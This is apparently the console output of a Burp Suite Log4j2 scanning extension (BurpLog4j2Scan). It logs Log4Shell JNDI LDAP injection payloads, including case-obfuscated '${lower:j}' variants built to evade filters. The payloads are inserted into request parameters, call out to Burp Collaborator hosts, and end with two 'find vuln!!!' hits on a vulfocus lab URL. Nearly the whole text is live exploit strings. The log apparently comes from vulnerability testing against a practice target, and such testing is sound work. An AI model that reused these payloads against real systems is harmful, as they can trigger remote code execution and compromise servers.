 Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
1 @Author: TXF
2 @Github: https://github.com/tangxiaofeng7/BurpLog4j2Scan
3 payload is ${jndi:ldap://z8838nx2ibe5e9g9xukp88eppgv6jv.burpcollaborator.net}
4 param key is payload
5 param value is 123
6 payload is ${jndi:ldap://fatzxrhsig9i66y3jbreajkuelkb80.burpcollaborator.net}
7 param key is gTyPlatLang
8 param value is zh
9 payload is ${${lower:j}${lower:n}${lower:d}i:${lower:ldap}://fatzxrhsig9i66y3jbreajkuelkb80.burpcollaborator.net}
10 param key is gTyPlatLang
11 param value is zh
12 payload is ${jndi:ldap://fatzxrhsig9i66y3jbreajkuelkb80.burpcollaborator.net}
13 param key is _tpmGuid
14 param value is TY-008e01b56f754591
15 payload is ${${lower:j}${lower:n}${lower:d}i:${lower:ldap}://fatzxrhsig9i66y3jbreajkuelkb80.burpcollaborator.net}
16 param key is _tpmGuid
17 param value is TY-008e01b56f754591
18 payload is ${jndi:ldap://fatzxrhsig9i66y3jbreajkuelkb80.burpcollaborator.net}
19 param key is payload
20 param value is 777
21 find vuln!!!http://vulfocus.fofa.so:37358/hello
22 find vuln!!!http://vulfocus.fofa.so:37358/hello